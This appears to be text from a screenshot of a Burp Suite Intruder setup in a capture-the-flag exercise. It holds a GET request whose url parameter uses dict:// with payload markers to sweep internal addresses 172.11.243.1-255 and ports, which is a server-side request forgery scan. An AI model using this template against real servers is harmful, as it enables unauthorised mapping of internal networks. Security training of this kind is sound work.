 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /?url=dict://172.11.243.§1-255§:§port§/ HTTP/1.1
Host: ctf473831530.yulige.top:12345
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6
Connection: close